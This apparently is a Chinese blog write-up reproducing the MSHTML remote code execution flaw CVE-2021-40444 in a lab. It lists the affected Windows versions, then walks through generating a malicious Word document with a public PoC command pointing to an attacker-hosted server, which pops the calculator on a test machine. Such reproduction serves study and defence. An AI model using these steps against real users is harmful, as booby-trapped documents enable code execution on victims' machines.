Microsoft MSHTML远程代码执行(CVE-2021-40444)
漏洞概述
MSHTML(又称Trident)是微软Windows操作系统Internet Explorer(IE)浏览器的排版组件。软件开发人员使用该组件,可以在应用中快速实现网页浏览功能。MSHTML除应用于IE浏览器、IE内核浏览器外,还在Office的Word、Excel和PowerPoint文档中用来呈现Web托管内容。
9月7日,微软公司发布了针对Microsoft MSHTML远程代码执行漏洞的紧急安全公告。攻击者利用该漏洞,通过精心构造包含可被加载的恶意 ActiveX控件的Microsoft Office文件,并诱导受害者打开文档,从而触发此漏洞。未经身份验证的攻击者利用该漏洞,可获得受害者的当前用户权限,以该用户权限执行任意代码。
CNVD对该漏洞的综合评级为“高危”。
漏洞影响范围
漏洞影响的产品版本包括:
Windows 7 for x64-based Systems Service Pack 1
Windows 7 for 32-bit Systems Service Pack 1
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2012
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows RT 8.1
Windows 8.1 for x64-based systems
Windows 8.1 for 32-bit systems
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows 10 Version 1607 for x64-based Systems
Windows 10 Version 1607 for 32-bit Systems
Windows 10 for x64-based Systems
Windows 10 for 32-bit Systems
Windows Server, version 20H2 (Server Core Installation)
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows Server, version 2004 (Server Core installation)
Windows 10 Version 2004 for x64-based Systems
Windows 10 Version 2004 for ARM64-based Systems
Windows 10 Version 2004 for 32-bit Systems
Windows Server 2022 (Server Core installation)
Windows Server 2022
Windows 10 Version 21H1 for 32-bit Systems
Windows 10 Version 21H1 for ARM64-based Systems
Windows 10 Version 21H1 for x64-based Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for 32-bit Systems
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for 32-bit Systems
漏洞复现
环境
攻击机与靶机均为kali(两台)
攻击机IP:192.168.xxx.xx2
靶机IP:192.168.xxx.xx3
下载漏洞利用POC:GitHub - lockedbyte/CVE-2021-40444: CVE-2021-40444 PoC
复现过程
下载后在kali上解压
unzip CVE-2021-40444-master.zip
下载lcab库依赖:
apt-get install lcab生成漏洞利用word文件

python3 exploit.py generate test/calc.dll http://192.168.xxx.xx2calc.dll是windows计算器的运行库,exp的作用是调用靶机的计算器。
生成的word文件在out目录下。
在攻击机上启动监听
找到word文件:
将word文件复制到靶机中,观察打开过程。

发现word正在请求远程服务器上的资源
进一步发现word请求ubuntu上的word.html文件,该文件会被加载为word模板
打开后,靶机计算器被成功调用,至此漏洞利用成功
并查看监听产生的数据:
参考
CVE-2021-40444漏洞复现详细_诚诚cheng的博客-CSDN博客_cve-2021-40444
CVE-2021-40444漏洞复现_1ance.的博客-CSDN博客_cve漏洞复现
声明
严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !